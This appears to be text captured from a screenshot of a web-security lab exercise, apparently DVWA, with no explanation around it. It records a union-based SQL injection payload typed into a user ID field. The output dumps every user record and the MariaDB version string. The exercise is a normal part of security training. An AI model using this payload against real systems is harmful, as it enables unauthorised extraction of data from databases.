 ID: %' or 0=0 union select 1, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select 1, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select 1, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select 1, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select 1, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select 1, version() #
First name: 1
Surname: 11.4.3-MariaDB-1